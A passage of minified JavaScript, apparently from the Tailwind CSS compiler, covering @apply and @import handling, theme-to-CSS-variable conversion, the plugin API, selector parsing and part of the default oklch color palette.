r=0;r<e.nodes.length;r++){let n=e.nodes[r];if("at-rule"===n.kind&&"@apply"===n.name){let o=Pe(n.params.split(/\s+/g),t,{onInvalidCandidate:e=>{throw new Error(`Cannot apply unknown utility class: ${e}`)}}).astNodes,a=[];for(let e of o)if("rule"===e.kind)for(let t of e.nodes)a.push(t);else a.push(e);e.nodes.splice(r,1,...a)}}return r}function*Je(e,t){for(let r of e.params.split(/\s+/g))for(let e of t.parseCandidate(r))switch(e.kind){case"arbitrary":break;case"static":case"functional":yield e.root}}async function Qe(e,r,n,o=0){let a=0,i=[];return A(e,((e,{replaceWith:l})=>{if("at-rule"===e.kind&&("@import"===e.name||"@reference"===e.name)){let s=function(e){let t,r=null,n=null,o=null;for(let a=0;a<e.length;a++){let i=e[a];if("separator"!==i.kind){if("word"===i.kind&&!t){if(!i.value||'"'!==i.value[0]&&"'"!==i.value[0])return null;t=i.value.slice(1,-1);continue}if("function"===i.kind&&"url"===i.value.toLowerCase()||!t)return null;if(("word"===i.kind||"function"===i.kind)&&"layer"===i.value.toLowerCase()){if(r)return null;if(o)throw new Error("`layer(…)` in an `@import` should come before any other functions or conditions");r="nodes"in i?h(i.nodes):"";continue}if("function"===i.kind&&"supports"===i.value.toLowerCase()){if(o)return null;o=h(i.nodes);continue}n=h(e.slice(a));break}}return t?{uri:t,layer:r,media:n,supports:o}:null}(m(e.params));if(null===s)return;"@reference"===e.name&&(s.media="reference"),a|=2;let{uri:c,layer:u,media:d,supports:f}=s;if(c.startsWith("data:")||c.startsWith("http://")||c.startsWith("https://"))return;let p=$({},[]);return i.push((async()=>{if(o>100)throw new Error(`Exceeded maximum recursion depth while resolving \`${c}\` in \`${r}\`)`);let e=await n(c,r),a=t(e.content);await Qe(a,e.base,n,o+1),p.nodes=function(e,t,r,n){let o=e;return null!==t&&(o=[k("@layer",t,o)]),null!==r&&(o=[k("@media",r,o)]),null!==n&&(o=[k("@supports","("===n[0]?n:`(${n})`,o)]),o}([$({base:e.base},a)],u,d,f)})()),l(p),1}})),i.length>0&&await Promise.all(i),a}function et(e,t=null){return Array.isArray(e)&&2===e.length&&"object"==typeof e[1]&&null!==typeof e[1]?t?e[1][t]??null:e[0]:Array.isArray(e)&&null===t?e.join(", "):"string"==typeof e&&null===t?e:null}function tt(e,{theme:t},r){for(let t of r){let r=nt([t]);r&&e.theme.clearNamespace(`--${r}`,4)}for(let[r,n]of function(e){let t=[];return ot(e,[],((e,r)=>{if(function(e){return"number"==typeof e||"string"==typeof e}(e))return t.push([r,e]),1;if(function(e){if(!Array.isArray(e)||2!==e.length||"string"!=typeof e[0]&&"number"!=typeof e[0]||void 0===e[1]||null===e[1]||"object"!=typeof e[1])return!1;for(let t of Reflect.ownKeys(e[1]))if("string"!=typeof t||"string"!=typeof e[1][t]&&"number"!=typeof e[1][t])return!1;return!0}(e)){t.push([r,e[0]]);for(let n of Reflect.ownKeys(e[1]))t.push([[...r,`-${n}`],e[1][n]]);return 1}return Array.isArray(e)&&e.every((e=>"string"==typeof e))?(t.push([r,e.join(", ")]),1):void 0})),t}(t)){if("string"!=typeof n&&"number"!=typeof n)continue;if("string"==typeof n&&(n=n.replace(/<alpha-value>/g,"1")),"opacity"===r[0]&&("number"==typeof n||"string"==typeof n)){let e="string"==typeof n?parseFloat(n):n;e>=0&&e<=1&&(n=100*e+"%")}let t=nt(r);t&&e.theme.add(`--${t}`,""+n,7)}if(Object.hasOwn(t,"fontFamily")){let r=5;{let n=et(t.fontFamily.sans);n&&e.theme.hasDefault("--font-sans")&&(e.theme.add("--default-font-family",n,r),e.theme.add("--default-font-feature-settings",et(t.fontFamily.sans,"fontFeatureSettings")??"normal",r),e.theme.add("--default-font-variation-settings",et(t.fontFamily.sans,"fontVariationSettings")??"normal",r))}{let n=et(t.fontFamily.mono);n&&e.theme.hasDefault("--font-mono")&&(e.theme.add("--default-mono-font-family",n,r),e.theme.add("--default-mono-font-feature-settings",et(t.fontFamily.mono,"fontFeatureSettings")??"normal",r),e.theme.add("--default-mono-font-variation-settings",et(t.fontFamily.mono,"fontVariationSettings")??"normal",r))}}return t}var rt=/^[a-zA-Z0-9-_%/\.]+$/;function nt(e){if("container"===e[0])return null;"animation"===(e=structuredClone(e))[0]&&(e[0]="animate"),"aspectRatio"===e[0]&&(e[0]="aspect"),"borderRadius"===e[0]&&(e[0]="radius"),"boxShadow"===e[0]&&(e[0]="shadow"),"colors"===e[0]&&(e[0]="color"),"containers"===e[0]&&(e[0]="container"),"fontFamily"===e[0]&&(e[0]="font"),"fontSize"===e[0]&&(e[0]="text"),"letterSpacing"===e[0]&&(e[0]="tracking"),"lineHeight"===e[0]&&(e[0]="leading"),"maxWidth"===e[0]&&(e[0]="container"),"screens"===e[0]&&(e[0]="breakpoint"),"transitionTimingFunction"===e[0]&&(e[0]="ease");for(let t of e)if(!rt.test(t))return null;return e.map(((e,t,r)=>"1"===e&&t!==r.length-1?"":e)).map((e=>e.replaceAll(".","_").replace(/([a-z])([A-Z])/g,((e,t,r)=>`${t}-${r.toLowerCase()}`)))).filter(((t,r)=>"DEFAULT"!==t||r!==e.length-1)).join("-")}function ot(e,t=[],r){for(let n of Reflect.ownKeys(e)){let o=e[n];if(null==o)continue;let a=[...t,n],i=r(o,a)??0;if(1!==i){if(2===i)return 2;if((Array.isArray(o)||"object"==typeof o)&&2===ot(o,a,r))return 2}}}function at(e){let t=[];for(let r of R(e,".")){if(!r.includes("[")){t.push(r);continue}let e=0;for(;;){let n=r.indexOf("[",e),o=r.indexOf("]",n);if(-1===n||-1===o)break;n>e&&t.push(r.slice(e,n)),t.push(r.slice(n+1,o)),e=o+1}e<=r.length-1&&t.push(r.slice(e))}return t}function it(e){if("[object Object]"!==Object.prototype.toString.call(e))return!1;let t=Object.getPrototypeOf(e);return null===t||null===Object.getPrototypeOf(t)}function lt(e,t,r,n=[]){for(let o of t)if(null!=o)for(let t of Reflect.ownKeys(o)){n.push(t);let a=r(e[t],o[t],n);void 0!==a?e[t]=a:it(e[t])&&it(o[t])?e[t]=lt({},[e[t],o[t]],r,n):e[t]=o[t],n.pop()}return e}function st(e,t,r){return function(n,o){let i=n.lastIndexOf("/"),l=null;-1!==i&&(l=n.slice(i+1).trim(),n=n.slice(0,i).trim());let s=(()=>{let o=at(n),[i,l]=function(e,t){if(1===t.length&&t[0].startsWith("--"))return[e.get([t[0]]),e.getOptions(t[0])];let r=nt(t),n=new Map,o=new c((()=>new Map)),a=e.namespace(`--${r}`);if(0===a.size)return[null,0];let i=new Map;for(let[t,l]of a){if(!t||!t.includes("--")){n.set(t,l),i.set(t,e.getOptions(t?`--${r}-${t}`:`--${r}`));continue}let a=t.indexOf("--"),s=t.slice(0,a),c=t.slice(a+2);c=c.replace(/-([a-z])/g,((e,t)=>t.toUpperCase())),o.get(""===s?null:s).set(c,[l,e.getOptions(`--${r}${t}`)])}let l=e.getOptions(`--${r}`);for(let[e,t]of o){let r=n.get(e);if("string"!=typeof r)continue;let o={},a={};for(let[e,[r,n]]of t)o[e]=r,a[e]=n;n.set(e,[r,o]),i.set(e,[l,a])}let s={},u={};for(let[e,t]of n)ut(s,[e??"DEFAULT"],t);for(let[e,t]of i)ut(u,[e??"DEFAULT"],t);return"DEFAULT"===t[t.length-1]?[s?.DEFAULT??null,u.DEFAULT??0]:"DEFAULT"in s&&1===Object.keys(s).length?[s.DEFAULT,u.DEFAULT??0]:(s.__CSS_VALUES__=u,[s,u])}(e.theme,o),s=r(ct(t()??{},o)??null);if("string"==typeof s&&(s=s.replace("<alpha-value>","1")),"object"!=typeof i)return"object"!=typeof l&&4&l?s??i:i;if(null!==s&&"object"==typeof s&&!Array.isArray(s)){let e=lt({},[s],((e,t)=>t));if(null===i&&Object.hasOwn(s,"__CSS_VALUES__")){let t={};for(let r in s.__CSS_VALUES__)t[r]=s[r],delete e[r];i=t}for(let t in i)"__CSS_VALUES__"!==t&&(4&s?.__CSS_VALUES__?.[t]&&void 0!==ct(e,t.split("-"))||(e[a(t)]=i[t]));return e}if(Array.isArray(i)&&Array.isArray(l)&&Array.isArray(s)){let e=i[0],t=i[1];4&l[0]&&(e=s[0]??e);for(let e of Object.keys(t))4&l[1][e]&&(t[e]=s[1][e]??t[e]);return[e,t]}return i??s})();return l&&"string"==typeof s&&(s=ze(s,l)),s??o}}function ct(e,t){for(let r=0;r<t.length;++r){let n=t[r];if(void 0!==e?.[n])e=e[n];else{if(void 0===t[r+1])return;t[r+1]=`${n}-${t[r+1]}`}}return e}function ut(e,t,r){for(let r of t.slice(0,-1))void 0===e[r]&&(e[r]={}),e=e[r];e[t[t.length-1]]=r}function dt(e){return{kind:"combinator",value:e}}function ft(e,t){return{kind:"function",value:e,nodes:t}}function pt(e){return{kind:"selector",value:e}}function ht(e){return{kind:"separator",value:e}}function mt(e){return{kind:"value",value:e}}function gt(e,t,r=null){for(let n=0;n<e.length;n++){let o=e[n],a=!1,i=0,l=t(o,{parent:r,replaceWith(t){a||(a=!0,Array.isArray(t)?0===t.length?(e.splice(n,1),i=0):1===t.length?(e[n]=t[0],i=1):(e.splice(n,1,...t),i=t.length):(e[n]=t,i=1))}})??0;if(a)0===l?n--:n+=i-1;else{if(2===l)return 2;if(1!==l&&"function"===o.kind&&2===gt(o.nodes,t,o))return 2}}}function vt(e){let t="";for(let r of e)switch(r.kind){case"combinator":case"selector":case"separator":case"value":t+=r.value;break;case"function":t+=r.value+"("+vt(r.nodes)+")"}return t}function wt(e){e=e.replaceAll("\r\n","\n");let t,r=[],n=[],o=null,a="";for(let i=0;i<e.length;i++){let l=e.charCodeAt(i);switch(l){case 44:case 62:case 10:case 32:case 43:case 9:case 126:{if(a.length>0){let e=pt(a);o?o.nodes.push(e):r.push(e),a=""}let n=i,l=i+1;for(;l<e.length&&(t=e.charCodeAt(l),44===t||62===t||10===t||32===t||43===t||9===t||126===t);l++);i=l-1;let s=e.slice(n,l),c=","===s.trim()?ht(s):dt(s);o?o.nodes.push(c):r.push(c);break}case 40:{let l=ft(a,[]);if(a="",":not"!==l.value&&":where"!==l.value&&":has"!==l.value&&":is"!==l.value){let n=i+1,s=0;for(let r=i+1;r<e.length;r++)if(t=e.charCodeAt(r),40!==t){if(41===t){if(0===s){i=r;break}s--}}else s++;let c=i;l.nodes.push(mt(e.slice(n,c))),a="",i=c,o?o.nodes.push(l):r.push(l);break}o?o.nodes.push(l):r.push(l),n.push(l),o=l;break}case 41:{let e=n.pop();if(a.length>0){let t=pt(a);e.nodes.push(t),a=""}o=n.length>0?n[n.length-1]:null;break}case 46:case 58:case 35:if(a.length>0){let e=pt(a);o?o.nodes.push(e):r.push(e)}a=String.fromCharCode(l);break;case 91:{if(a.length>0){let e=pt(a);o?o.nodes.push(e):r.push(e)}a="";let n=i,l=0;for(let r=i+1;r<e.length;r++)if(t=e.charCodeAt(r),91!==t){if(93===t){if(0===l){i=r;break}l--}}else l++;a+=e.slice(n,i+1);break}case 39:case 34:{let r=i;for(let r=i+1;r<e.length;r++)if(t=e.charCodeAt(r),92===t)r+=1;else if(t===l){i=r;break}a+=e.slice(r,i+1);break}case 92:{let t=e.charCodeAt(i+1);a+=String.fromCharCode(l)+String.fromCharCode(t),i+=1;break}default:a+=String.fromCharCode(l)}}return a.length>0&&r.push(pt(a)),r}var kt=/^[a-z@][a-zA-Z0-9/%._-]*$/;function bt({designSystem:e,ast:t,resolvedConfig:r,featuresRef:n,referenceMode:o}){let a={addBase(r){if(o)return;let a=yt(r);n.current|=Oe(a,e),t.push(k("@layer","base",a))},addVariant(t,r){if(!Be.test(t))throw new Error(`\`addVariant('${t}')\` defines an invalid variant name. Variants should only contain alphanumeric, dashes or underscore characters.`);"string"==typeof r||Array.isArray(r)?e.variants.static(t,(e=>{e.nodes=xt(r,e.nodes)}),{compounds:Le("string"==typeof r?[r]:r)}):"object"==typeof r&&e.variants.fromAst(t,yt(r))},matchVariant(t,r,n){function o(e,t,n){return xt(r(e,{modifier:t?.value??null}),n)}let a=Object.keys(n?.values??{});e.variants.group((()=>{e.variants.functional(t,((e,t)=>{if(!t.value)return n?.values&&"DEFAULT"in n.values?void(e.nodes=o(n.values.DEFAULT,t.modifier,e.nodes)):null;if("arbitrary"===t.value.kind)e.nodes=o(t.value.value,t.modifier,e.nodes);else if("named"===t.value.kind&&n?.values){let r=n.values[t.value.value];if("string"!=typeof r)return;e.nodes=o(r,t.modifier,e.nodes)}}))}),((e,t)=>{if("functional"!==e.kind||"functional"!==t.kind)return 0;let r=e.value?e.value.value:"DEFAULT",o=t.value?t.value.value:"DEFAULT",i=n?.values?.[r]??r,l=n?.values?.[o]??o;if(n&&"function"==typeof n.sort)return n.sort({value:i,modifier:e.modifier?.value??null},{value:l,modifier:t.modifier?.value??null});let s=a.indexOf(r),c=a.indexOf(o);return s=-1===s?a.length:s,c=-1===c?a.length:c,s!==c?s-c:i<l?-1:1}))},addUtilities(r){let a=(r=Array.isArray(r)?r:[r]).flatMap((e=>Object.entries(e)));a=a.flatMap((([e,t])=>R(e,",").map((e=>[e.trim(),t]))));let i=new c((()=>[]));for(let[e,r]of a){if(e.startsWith("@keyframes ")){o||t.push(b(e,yt(r)));continue}let n=wt(e),a=!1;if(gt(n,(e=>{if("selector"===e.kind&&"."===e.value[0]&&kt.test(e.value.slice(1))){let t=e.value;e.value="&";let o=vt(n),l=t.slice(1),s="&"===o?yt(r):[b(o,yt(r))];return i.get(l).push(...s),a=!0,void(e.value=t)}if("function"===e.kind&&":not"===e.value)return 1})),!a)throw new Error(`\`addUtilities({ '${e}' : … })\` defines an invalid utility selector. Utilities must be a single class name and start with a lowercase letter, eg. \`.scrollbar-none\`.`)}for(let[t,r]of i)e.theme.prefix&&A(r,(t=>{if("rule"===t.kind){let r=wt(t.selector);gt(r,(t=>{"selector"===t.kind&&"."===t.value[0]&&(t.value=`.${e.theme.prefix}\\:${t.value.slice(1)}`)})),t.selector=vt(r)}})),e.utilities.static(t,(o=>{let a=structuredClone(r);return $t(a,t,o.raw),n.current|=Xe(a,e),a}))},matchUtilities(t,r){let o=r?.type?Array.isArray(r?.type)?r.type:[r.type]:["any"];for(let[a,i]of Object.entries(t)){let t=function({negative:t}){return l=>{if("arbitrary"===l.value?.kind&&o.length>0&&!o.includes("any")&&(l.value.dataType&&!o.includes(l.value.dataType)||!l.value.dataType&&!G(l.value.value,o)))return;let s,c=o.includes("color"),u=null,d=!1;{let e=r?.values??{};c&&(e=Object.assign({inherit:"inherit",transparent:"transparent",current:"currentcolor"},e)),l.value?"arbitrary"===l.value.kind?u=l.value.value:l.value.fraction&&e[l.value.fraction]?(u=e[l.value.fraction],d=!0):e[l.value.value]?u=e[l.value.value]:e.__BARE_VALUE__&&(u=e.__BARE_VALUE__(l.value)??null,d=(null!==l.value.fraction&&u?.includes("/"))??!1):u=e.DEFAULT??null}if(null===u)return;{let e=r?.modifiers??null;s=l.modifier?"any"===e||"arbitrary"===l.modifier.kind?l.modifier.value:e?.[l.modifier.value]?e[l.modifier.value]:c&&!Number.isNaN(Number(l.modifier.value))?`${l.modifier.value}%`:null:null}if(l.modifier&&null===s&&!d)return"arbitrary"===l.value?.kind?null:void 0;c&&null!==s&&(u=ze(u,s)),t&&(u=`calc(${u} * -1)`);let f=yt(i(u,{modifier:s}));return $t(f,a,l.raw),n.current|=Xe(f,e),f}};if(!kt.test(a))throw new Error(`\`matchUtilities({ '${a}' : … })\` defines an invalid utility name. Utilities should be alphanumeric and start with a lowercase letter, eg. \`scrollbar\`.`);r?.supportsNegativeValues&&e.utilities.functional(`-${a}`,t({negative:!0}),{types:o}),e.utilities.functional(a,t({negative:!1}),{types:o}),e.utilities.suggest(a,(()=>{let e=r?.values??{},t=new Set(Object.keys(e));t.delete("__BARE_VALUE__"),t.has("DEFAULT")&&(t.delete("DEFAULT"),t.add(null));let n=r?.modifiers??{},o="any"===n?[]:Object.keys(n);return[{supportsNegative:r?.supportsNegativeValues??!1,values:Array.from(t),modifiers:o}]}))}},addComponents(e,t){this.addUtilities(e,t)},matchComponents(e,t){this.matchUtilities(e,t)},theme:st(e,(()=>r.theme??{}),(e=>e)),prefix:e=>e,config(e,t){let n=r;if(!e)return n;let o=at(e);for(let e=0;e<o.length;++e){let r=o[e];if(void 0===n[r])return t;n=n[r]}return n??t}};return a.addComponents=a.addComponents.bind(a),a.matchComponents=a.matchComponents.bind(a),a}function yt(e){let t=[],r=(e=Array.isArray(e)?e:[e]).flatMap((e=>Object.entries(e)));for(let[e,n]of r)if("object"!=typeof n){if(!e.startsWith("--")){if("@slot"===n){t.push(b(e,[k("@slot")]));continue}e=e.replace(/([A-Z])/g,"-$1").toLowerCase()}t.push(y(e,String(n)))}else if(Array.isArray(n))for(let r of n)"string"==typeof r?t.push(y(e,r)):t.push(b(e,yt(r)));else null!==n&&t.push(b(e,yt(n)));return t}function xt(e,r){return("string"==typeof e?[e]:e).flatMap((e=>{if(e.trim().endsWith("}")){let n=t(e.replace("}","{@slot}}"));return Re(n,r),n}return b(e,r)}))}function $t(e,t,r){A(e,(e=>{if("rule"===e.kind){let n=wt(e.selector);gt(n,(e=>{"selector"===e.kind&&e.value===`.${t}`&&(e.value=`.${o(r)}`)})),e.selector=vt(n)}}))}function zt(e,t,r){for(let r of function(e){let t=[];if("keyframes"in e.theme)for(let[r,n]of Object.entries(e.theme.keyframes))t.push(k("@keyframes",r,yt(n)));return t}(t))e.theme.addKeyframes(r)}var At={inherit:"inherit",current:"currentcolor",transparent:"transparent",black:"#000",white:"#fff",slate:{50:"oklch(98.4% 0.003 247.858)",100:"oklch(96.8% 0.007 247.896)",200:"oklch(92.9% 0.013 255.508)",300:"oklch(86.9% 0.022 252.894)",400:"oklch(70.4% 0.04 256.788)",500:"oklch(55.4% 0.046 257.417)",600:"oklch(44.6% 0.043 257.281)",700:"oklch(37.2% 0.044 257.287)",800:"oklch(27.9% 0.041 260.031)",900:"oklch(20.8% 0.042 265.755)",950:"oklch(12.9% 0.042 264.695)"},gray:{50:"oklch(98.5% 0.002 247.839)",100:"oklch(96.7% 0.003 264.542)",200:"oklch(92.8% 0.006 264.531)",300:"oklch(87.2% 0.01 258.338)",400:"oklch(70.7% 0.022 261.325)",500:"oklch(55.1% 0.027 264.364)",600:"oklch(44.6% 0.03 256.802)",700:"oklch(37.3% 0.034 259.733)",800:"oklch(27.8% 0.033 256.848)",900:"oklch(21% 0.034 264.665)",950:"oklch(13% 0.028 261.692)"},zinc:{50:"oklch(98.5% 0 0)",100:"oklch(96.7% 0.001 286.375)",200:"oklch(92% 0.004 286.32)",300:"oklch(87.1% 0.006 286.286)",400:"oklch(70.5% 0.015 286.067)",500:"oklch(55.2% 0.016 285.938)",600:"oklch(44.2% 0.017 285.786)",700:"oklch(37% 0.013 285.805)",800:"oklch(27.4% 0.006 286.033)",900:"oklch(21% 0.006 285.885)",950:"oklch(14.1% 0.005 285.823)"},neutral:{50:"oklch(98.5% 0 0)",100:"oklch(97% 0 0)",200:"oklch(92.2% 0 0)",300:"oklch(87% 0 0)",400:"oklch(70.8% 0 0)",500:"oklch(55.6% 0 0)",600:"oklch(43.9% 0 0)",700:"oklch(37.1% 0 0)",800:"oklch(26.9% 0 0)",900:"oklch(20.5% 0 0)",950:"oklch(14.5% 0 0)"},stone:{50:"oklch(98.5% 0.001 106.423)",100:"oklch(97% 0.001 106.424)",200:"oklch(92.3% 0.003 48.717)",300:"oklch(86.9% 0.005 56.366)",400:"oklch(70.9% 0.01 56.259)",500:"oklch(55.3% 0.013 58.071)",600:"oklch(44.4% 0.011 73.639)",700:"oklch(37.4% 0.01 67.558)",800:"oklch(26.8% 0.007 34.298)",900:"oklch(21.6% 0.006 56.043)",950:"oklch(14.7% 0.004 49.25)"},red:{50:"oklch(97.1% 0.013 17.38)",100:"oklch(93.6% 0.032 17.717)",200:"oklch(88.5% 0.062 18.334)",300:"oklch(80.8% 0.114 19.571)",400:"oklch(70.4% 0.191 22.216)",500:"oklch(63.7% 0.237 25.331)",600:"oklch(57.7% 0.245 27.325)",700:"oklch(50.5% 0.213 27.518)",800:"oklch(44.4% 0.177 26.899)",900:"oklch(39.6% 0.141 25.723)",950:"oklch(25.8% 0.092 26.042)"},orange:{50:"oklch(98% 0.016 73.684)",100:"oklch(95.4% 0.038 75.164)",200:"oklch(90.1% 0.076 70.697)",300:"oklch(83.7% 0.128 66.29)",400:"oklch(75% 0.183 55.934)",500:"oklch(70.5% 0.213 47.604)",600:"oklch(64.6% 0.222 41.116)",700:"oklch(55.3% 0.195 38.402)",800:"oklch(47% 0.157 37.304)",900:"oklch(40.8% 0.123 38.172)",950:"oklch(26.6% 0.079 36.259)"},amber:{50:"oklch(98.7% 0.022 95.277)",100:"oklch(96.2% 0.059 95.617)",200:"oklch(92.4% 0.12 95.746)",300:"oklch(87.9% 0.169 91.605)",400:"oklch(82.8% 0.189 84.429)",500:"oklch(76.9% 0.188 70.08)",600:"oklch(66.6% 0.179 58.318)",700:"oklch(55.5% 0.163 48.998)",800:"oklch(47.3% 0.137 46.201)",900:"oklch(41.4% 0.112 45.904)",950:"oklch(27.9% 0.077 45.635)"},yellow:{50:"oklch(98.7% 0.026 102.212)",100:"oklch(97.3% 0.071 103.193)",200:"oklch(94.5% 0.129 101.54)",300:"oklch(90.5% 0.182 98.111)",400:"oklch(85.2% 0.199 91.936)",500:"oklch(79.5% 0.184 86.047)",600:"oklch(68.1% 0.162 75.834)",700:"oklch(55.4% 0.135 66.442)",800:"oklch(47.6% 0.114 61.907)",900:"oklch(42.1% 0.095 57.708)",950:"oklch(28.6% 0.066 53.813)"},lime:{50:"oklch(98.6% 0.031 120.757)",100:"oklch(96.7% 0.067 122.328)",200:"oklch(93.8% 0.127 124.321)",300:"oklch(89.7% 0.196 126.665)",400:"oklch(84.1% 0.238 128.85)",500:"oklch(76.8% 0.233 130.85)",600:"oklch(64.8% 0.2 131.684)",700:"oklch(53.2% 0.157 131.589)",800:"oklch(45.3% 0.124 130.933)",900:"oklch(40.5% 0.101 131.063)",950:"oklch(27.4% 0.072 132.109)"},green:{50:"oklch(98.2% 0.018 155.826)",100:"oklch(96.2% 0.044 156.743)",200:"oklch(92.5% 0.084 155.995)",300:"oklch(87.1% 0.15 154.449)",400:"oklch(79.2% 0.209 151.711)",500:"oklch(72.3% 0.219 149.579)",600:"oklch(62.7% 0.194 149.214)",700:"oklch(52.7% 0.154 150.069)",800:"oklch(44.8% 0.119 151.328)",900:"oklch(39.3% 0.095 152.535)",950:"oklch(26.6% 0.065 152.934)"},emerald:{50:"oklch(97.9% 0.021 166.113)",100:"oklch(95% 0.052 163.051)",200:"oklch(90.5% 0.093 164.15)",300:"oklch(84.5% 0.143 164.978)",400:"oklch(76.5% 0.177 163.223)",500:"oklch(69.6% 0.17 162.48)",600:"oklch(59.6% 0.145 163.225)",700:"oklch(50.8% 0.118 165.612)",800:"oklch(43.2% 0.095 166.913)",900:"oklch(37.8% 0.077 168.94)",950:"oklch(26.2% 0.051 172.552)"},teal:{50:"oklch(98.4% 0.014 180.72)",100:"oklch(95.3% 0.051 180.801)",200:"oklch(91% 0.096 180.426)",300:"oklch(85.5% 0.138 181.071)",400:"oklch(77.7% 0.152 181.912)",500:"oklch(70.4% 0.14 182.503)",600:"oklch(60% 0.118 184.704)",700:"oklch(51.1% 0.096 186.391)",800:"oklch(43.7% 0.078 188.216)",900:"oklch(38.6% 0.063 188.416)",950:"oklch(27.7% 0.046 192.524)"},cyan:{50:"oklch(98.4% 0.019 200.873)",100:"oklch(95.6% 0.045 203.388)",200:"oklch(91.7% 0.08 205.041)",300:"oklch(86.5% 0.127 207.078)",400:"oklch(78.9% 0.154 211.53)",500:"oklch(71.5% 0.143 215.221)",600:"oklch(60.9% 0.126 221.723)",700:"oklch(52% 0.105 223.128)",800:"oklch(45% 0.085 224.283)",900:"oklch(39.8% 0.07 227.392)",950:"oklch(30.2% 0.056 229.695)"},sky:{50:"oklch(97.7% 0.013 236.62)",100:"oklch(95.1% 0.026 236.824)",200:"oklch(90.1% 0.058 230.902)",300:"oklch(82.8% 0.111 230.318)",400:"oklch(74.6% 0.16 232.661)",500:"oklch(68.5% 0.169 237.323)",600:"oklch(58.8% 0.158 241.966)",700:"oklch(50% 0.134 242.749)",800:"oklch(44.3% 0.11 240.79)",900:"oklch(39.1% 0.09 240.876)",950:"oklch(29.3% 0.066 243.157)"},blue:{50:"oklch(97% 0.014 254.604)",100:"oklch(93.2% 0.032 255.585)",200:"oklch(88.2% 0.059 254.128)",300:"oklch(80.9% 0.105 251.813)",400:"oklch(70.7% 0.165 254.624)",500:"oklch(62.3% 0.214 259.815)",600:"oklch(54.6% 0.245 262.881)",700:"oklch(48.8% 0.243 264.376)",800:"oklch(42.4% 0.199 265.638)",900:"oklch(37.9% 0.146 265.522)",950:"oklch(28.2% 0.091 267.935)"},indigo:{50:"oklch(96.2% 0.018 272.314)",100:"oklch(93% 0.034 272.788)",200:"oklch(87% 0.065 274.039)",300:"oklch(78.5% 0.115 274.713)",400:"oklch(67.3% 0.182 276.935)",500:"oklch(58.5% 0.233 277.117)",600:"oklch(51.1% 0.262 276.966)",700:"oklch(45.7% 0.24 277.023)",800:"oklch(39.8% 0.195 277.366)",900:"oklch(35.9% 0.144 278.697)",950:"oklch(25.7% 0.09 281.288)"},violet:{50:"oklch(96.9% 0.016 293.756)",100:"oklch(94.3% 0.029 294.588)",200:"oklch(89.4% 0.057 293.283)",300:"oklch(81.1% 0.111 293.571)",400:"oklch(70.2% 0.183 293.541)",500:"oklch(60.6% 0.25 292.717)",600:"oklch(54.1% 0.281 293.009)",700:"oklch(49.1% 0.27 292.581)",800:"oklch(43.2% 0.232 292.759)",900:"oklch(38% 0.189 293.745)",950:"oklch(28.3% 0.141 291.089)"},purple:{50:"oklch(97.7% 0.014 308.299)",100:"oklch(94.6% 0.033 307.174)",200:"oklch(90.2% 0.063 306.703)",300:"oklch(82.7% 0.119 306.383)",400:"oklch(71.4% 0.203 305.504)",500:"oklch(62.7% 0.265 303.9)",600:"oklch(55.8% 0.288 302.321)",700:"oklch(49.6% 0.265 301.924)",800:"oklch(43.8% 0.218 303.724)",900:"oklch(38.1% 0.176 304.987)",950:"oklch(29.1% 0.149 302.717)"},fuchsia:{50:"oklch(97.7% 0.017 320.058)",100:"oklch(95.2% 0.037 318.852)",200:"oklch(90.3% 0.076 319.62)",300:"oklch(83.3% 0.145 321.434)",400:"oklch(74% 0.238 322.16)",500:"oklch(66.7% 0.295 322.15)",600:"oklch(59.1% 0.293 322.896)",700:"oklch(51.8% 0.253 323.949)",800:"oklch(45.2% 0.211 324.591)",900:"oklch(40.1% 0.17 325.612)",950:"oklch(29.3% 0.136 325.661)"},pink:{50:"oklch(97.1% 0.014 343.198)",100:"oklch(94.8% 0.028 342.258)",200:"oklch(89.9% 0.061 343.231)",300:"oklch(82.3% 0.12 346.018)",400:"oklch(71.8% 0.202 349.761)",500:"oklch(65.6% 0.241 354.308)",600:"oklch(59.2% 0.249 0.584)",700:"oklch(52.5% 0.223 3.958)",800:"oklch(45.9% 0.187 3.815)",900:"oklch(40.8% 0.153 2.432)",950:"oklch(28.4% 0.109 3.907)"},rose:{50:"oklch(96.9% 0.015 12.422)",100:"oklch(94.1% 0.03 12.58)",200:"oklch(89.2% 0.058 10.001)",300:"oklch(81% 0.117 11.638)",400:"oklch(71.2% 0.194 13.428)",500:"oklch(64.5% 0.246 16.439)",600:"oklch(58.6% 0.253 17.585)",700:"oklch(51.4% 0.222 16.935)",800:"oklch(45.5% 0.188 13.697)",900:"oklch(41% 0.159 10.272)",950:"oklch(27.1% 0.105 12.094)"}};function jt(e){return{__BARE_VALUE__:e}}var Tt=jt((e=>{if(de(e.value))return e.value})),Ct=jt((e=>{if(de(e.value))return`${e.value}%`})),St=jt((e=>{if(de(e.value))return`${e.value}px`})),Kt=jt((e=>{if(de(e.value))return`${e.value}ms`})),Et=jt((e=>{if(de(e.value))return`${e.value}deg`})),Vt=jt((e=>{if(null===e.fraction)return;let[t,r]=R(e.fraction,"/");return de(t)&&de(r)?e.fraction:void 0})),Nt=jt((e=>{if(de(Number(e.value)))return`repeat(${e.value}, minmax(0, 1fr))`})),Ot={accentColor:({theme:e})=>e("colors"),animation:{none:"none",spin:"spin 1s linear infinite",ping:"ping 1s cubic-bezier(0, 0, 0.2, 1) infinite",pulse:"pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite",bounce:"bounce 1s infinite"},aria:{busy:'busy="true"',checked:'checked="true"',disabled:'disabled="true"',expanded:'expanded="true"',hidden:'hidden="true"',pressed:'pressed="true"',readonly:'readonly="true"',required:'required="true"',selected:'selected="true"'},aspectRatio:{auto:"auto",square:"1 / 1",video:"16 / 9",...Vt},backdropBlur:({theme:e})=>e("blur"),backdropBrightness:({theme:e})=>({...e("brightness"),...Ct}),backdropContrast:({theme:e})=>({...e("contrast"),...Ct}),backdropGrayscale:({theme:e})=>({...e("grayscale"),...Ct}),backdropHueRotate:({theme:e})=>({...e("hueRotate"),...Et}),backdropInvert:({theme:e})=>({...e("invert"),...Ct}),backdropOpacity:({theme:e})=>({...e("opacity"),...Ct}),backdropSaturate:({theme:e})=>({...e("saturate"),...Ct}),backdropSepia:({theme:e})=>({...e("sepia"),...Ct}),backgroundColor:({theme:e})=>e("colors"),backgroundImage:{none:"none","gradient-to-t":"linear-gradient(to top, var(--tw-gradient-stops))","gradient-to-tr":"linear-gradient(to top right, var(--tw-gradient-stops))","gradient-to-r":"linear-gradient(to right, var(--tw-gradient-stops))","gradient-to-br":"linear-gradient(to bottom right, var(--tw-gradient-stops))","gradient-to-b":"linear-gradient(to bottom, var(--tw-gradient-stops))","gradient-to-bl":"linear-gradient(to bottom left, 